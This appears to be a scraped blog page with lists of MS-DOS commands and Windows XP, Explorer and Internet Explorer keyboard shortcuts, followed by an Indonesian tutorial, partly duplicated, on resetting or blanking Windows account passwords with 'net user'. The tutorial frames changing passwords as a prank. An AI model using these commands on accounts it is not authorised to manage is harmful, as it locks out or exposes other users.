SORT Sorts the input and displays the output to the screen.
START Start a separate window in Windows from the MS-DOS prompt.
SUBST Substitute a folder on your computer for another drive letter.
SWITCHES Remove add functions from MS-DOS.
SYS Transfer system files to disk drive.
TELNET Telnet to another computer / device from the prompt.
TIME View or modify the system time.
TITLE Change the title of their MS-DOS window.
TRACERT Visually view a network packets route across a network.
TREE View a visual tree of the hard disk drive.
TYPE Display the contents of a file.
UNDELETE Undelete a file that has been deleted.
UNFORMAT Unformat a hard disk drive.
UNLOCK Unlock a disk drive.
VER Display the version information.
VERIFY Enables or disables the feature to determine if files have been written properly.
VOL Displays the volume information about the designated drive.
XCOPY Copy multiple files, directories, and/or drives from one location to another.
TRUENAME When placed before a file, will display the whole directory in which it exists
TASKKILL It allows you to kill those unneeded or locked up applications
Windows XP Shortcuts
CODE
ALT+- (ALT+hyphen) Displays the Multiple Document Interface (MDI) child window's System menu
ALT+ENTER View properties for the selected item
ALT+ESC Cycle through items in the order they were opened
ALT+F4 Close the active item, or quit the active program
ALT+SPACEBAR Display the System menu for the active window
ALT+TAB Switch between open items
ALT+Underlined letter Display the corresponding menu
BACKSPACE View the folder one level up in My Computer or Windows Explorer
CTRL+A Select all
CTRL+B Bold
CTRL+C Copy
CTRL+I Italics
CTRL+O Open an item
CTRL+U Underline
CTRL+V Paste
CTRL+X Cut
CTRL+Z Undo
CTRL+F4 Close the active document
CTRL while dragging Copy selected item
CTRL+SHIFT while dragging Create shortcut to selected iteM
CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word
CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word
CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph
CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph
SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle Bin
ESC Cancel the current task
F1 Displays Help
F2 Rename selected item
F3 Search for a file or folder
F4 Display the Address bar list in My Computer or Windows Explorer
F5 Refresh the active window
F6 Cycle through screen elements in a window or on the desktop
F10 Activate the menu bar in the active program
SHIFT+F10 Display the shortcut menu for the selected item
CTRL+ESC Display the Start menu
SHIFT+CTRL+ESC Launches Task Manager
SHIFT when you insert a CD Prevent the CD from automatically playing
WIN Display or hide the Start menu
WIN+BREAK Display the System Properties dialog box
WIN+D Minimizes all Windows and shows the Desktop
WIN+E Open Windows Explorer
WIN+F Search for a file or folder
WIN+F+CTRL Search for computers
WIN+L Locks the desktop
WIN+M Minimize or restore all windows
WIN+R Open the Run dialog box
WIN+TAB Switch between open items
Windows Explorer Shortcuts:
CODE
ALT+SPACEBAR - Display the current window's system menu
SHIFT+F10 - Display the item's context menu
CTRL+ESC - Display the Start menu
ALT+TAB - Switch to the window you last used
ALT+F4 - Close the current window or quit
CTRL+A - Select all items
CTRL+X - Cut selected item(s)
CTRL+C - Copy selected item(s)
CTRL+V - Paste item(s)
CTRL+Z - Undo last action
CTRL+(+) - Automatically resize the columns in the right hand pane
TAB - Move forward through options
ALT+RIGHT ARROW - Move forward to a previous view
ALT+LEFT ARROW - Move backward to a previous view
SHIFT+DELETE - Delete an item immediately
BACKSPACE - View the folder one level up
ALT+ENTER - View an item's properties
F10 - Activate the menu bar in programs
F6 - Switch between left and right panes
F5 - Refresh window contents
F3 - Display Find application
F2 - Rename selected item
Internet Explorer Shortcuts:
CODE
CTRL+A - Select all items on the current page
CTRL+D - Add the current page to your Favorites
CTRL+E - Open the Search bar
CTRL+F - Find on this page
CTRL+H - Open the History bar
CTRL+I - Open the Favorites bar
CTRL+N - Open a new window
CTRL+O - Go to a new location
CTRL+P - Print the current page or active frame
CTRL+S - Save the current page
CTRL+W - Close current browser window
CTRL+ENTER - Adds the http://www. (url) .com
SHIFT+CLICK - Open link in new window
BACKSPACE - Go to the previous page
ALT+HOME - Go to your Home page
HOME - Move to the beginning of a document
TAB - Move forward through items on a page
END - Move to the end of a document
ESC - Stop downloading a page
F11 - Toggle full-screen view
F5 - Refresh the current page
F4 - Display list of typed addresses
F6 - Change Address bar and page focus
ALT+RIGHT ARROW - Go to the next page
SHIFT+CTRL+TAB - Move back between frames
SHIFT+F10 - Display a shortcut menu for a link
SHIFT+TAB - Move back through the items on a page
CTRL+TAB - Move forward between frames
CTRL+C - Copy selected items to the clipboard
CTRL+V - Insert contents of the clipboard
ENTER - Activate a selected link
HOME - Move to the beginning of a document
END - Move to the end of a document
F1 - Display Internet Explorer Help
Mengganti Password Akun
Untuk memproteksi PC, biasanya kita menggunakan password account sehingga tidak semua orang bisa menggunakannya tanpa seizin kita. Biasanya windows memiliki dua jenis account
dimana satu adalah admin dan yang satu lagi adalah account biasa. Admin merupakan
account yang memiliki hak yang lumayan luas sedangkan yang bukan admin mempunyai batas-batas kekuasaan. hehee macam raja aja. Oke langsung aja bagi yang ingin iseng-iseng
dengan password di sini ada langkah mudah untuk merubah password account.
Anda sudah penasaran? Ikuti trik nya di bawah ini.
1. Yang pertama yang harus kita lakukan adalah membuka cmd melalui Start > Run lalu
ketikkan cmd dan tekan enter.
2. Lalu apa perintah yang bisa digunakan untuk mengganti password tersebut ? Perintah
yang akan kita gunakan adalah perintah net. Untuk melihat apa saja kegunaan dari
perintah net ini, ketikkan net /? lalu tekan enter. Untuk lebih spesifiknya, kita akan
menggunakan perintah net user. Ketikkan perintah ini sehingga akan
menampilkan daftar user yang ada pada Windows tersebut. Pada contoh di bawah
terdapat user administrator, Lab dan guest.


dimana satu adalah admin dan yang satu lagi adalah account biasa. Admin merupakan
account yang memiliki hak yang lumayan luas sedangkan yang bukan admin mempunyai batas-batas kekuasaan. hehee macam raja aja. Oke langsung aja bagi yang ingin iseng-iseng
dengan password di sini ada langkah mudah untuk merubah password account.
Anda sudah penasaran? Ikuti trik nya di bawah ini.
1. Yang pertama yang harus kita lakukan adalah membuka cmd melalui Start > Run lalu
ketikkan cmd dan tekan enter.
2. Lalu apa perintah yang bisa digunakan untuk mengganti password tersebut ? Perintah
yang akan kita gunakan adalah perintah net. Untuk melihat apa saja kegunaan dari
perintah net ini, ketikkan net /? lalu tekan enter. Untuk lebih spesifiknya, kita akan
menggunakan perintah net user. Ketikkan perintah ini sehingga akan
menampilkan daftar user yang ada pada Windows tersebut. Pada contoh di bawah
terdapat user administrator, Lab dan guest.

3. Lalu, bagaimana kita bisa mengganti password dari user-user tersebut? Ketikkan baris
perintah net user /? untuk mengetahui fungsi-fungsi dari perintah ini.
perintah net user /? untuk mengetahui fungsi-fungsi dari perintah ini.

Kita akan melihat suatu fungsi untuk mengganti password yaitu :
- perintah net user adalah perintah dasar yang wajib kita sertakan pada awal perintah tersebut
- username adalah nama user yang ingin kita ganti passwordnya. Pada contoh di sini misalnya
username duken atau adminisrator
- password adalah password baru yang kita inginkan berlaku pada user tersebut.
- * (tanda bintang dapat digunakan untuk meniadakan/menghapus password atau jika kita
ingin memastikan password tersebut sudah benar atau tidak dengan meminta konfirmasi
password sekali lagi.
4. Pada contoh kali ini kita akan mengganti password dengan username Lab. Untuk itu
ketikkan baris kira-kira seperti di bawah ini. Anda dapat menyesuaikan username dengan
username yang ada pada Windows Anda.
net user username password|*
- perintah net user adalah perintah dasar yang wajib kita sertakan pada awal perintah tersebut
- username adalah nama user yang ingin kita ganti passwordnya. Pada contoh di sini misalnya
username duken atau adminisrator
- password adalah password baru yang kita inginkan berlaku pada user tersebut.
- * (tanda bintang dapat digunakan untuk meniadakan/menghapus password atau jika kita
ingin memastikan password tersebut sudah benar atau tidak dengan meminta konfirmasi
password sekali lagi.
4. Pada contoh kali ini kita akan mengganti password dengan username Lab. Untuk itu
ketikkan baris kira-kira seperti di bawah ini. Anda dapat menyesuaikan username dengan
username yang ada pada Windows Anda.
net user Lab 123456


5. Selesai!!! Coba anda logoff, dan masuk dengan user yang telah diganti
passwordnya tadi. Password akan berubah menjadi 123456 sesuai dengan
permintaan kita.
6. Bagaimana jika ingin mengosongkan/menghapus password tersebut? Ketikan :
net user Lab *
7. lalu jika ada tampilan untuk meminta password yang baru, kosongkan lalu tekan
enter hingga pesan mengganti password telah berhasil dilakukan.
passwordnya tadi. Password akan berubah menjadi 123456 sesuai dengan
permintaan kita.
6. Bagaimana jika ingin mengosongkan/menghapus password tersebut? Ketikan :
net user Lab *
7. lalu jika ada tampilan untuk meminta password yang baru, kosongkan lalu tekan
enter hingga pesan mengganti password telah berhasil dilakukan.
Labels:
komputer
Subscribe to:
Posts (Atom)